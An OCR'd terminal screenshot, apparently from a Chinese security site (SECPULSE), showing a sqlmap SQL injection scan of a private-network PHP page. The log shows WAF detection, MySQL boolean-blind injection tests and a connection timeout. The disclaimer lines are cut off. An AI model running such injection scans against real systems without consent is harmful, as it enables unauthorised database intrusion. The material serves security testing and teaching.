 root@Qingxuan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Qingxuan:~# sqlmap -u "http://192.168.1.100/sql/index2.php?id=1"
sqlmap
{1.0-dev-nongit-201608080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mis
damage caused by this program
[*] starting at 20:41:33
[20:41:33] [INFO] testing connection to the target URL
[20:41:33] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:41:33] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[20:41:39] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[20:41:39] [INFO] testing if the target URL is stable
[20:41:39] [INFO] target URL is stable
[20:41:39] [INFO] testing if GET parameter 'id' is dynamic
[20:41:39] [WARNING] GET parameter 'id' does not appear dynamic
[20:41:40] [INFO] heuristics detected web page charset 'ascii'
[20:41:40] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:41:40] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[20:41:40] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:41:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:41:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:41:43] [WARNING] reflective value(s) found and filtering out
[20:41:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:41:44] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:41:54] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
[20:41:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
SECPULSE
安全脉搏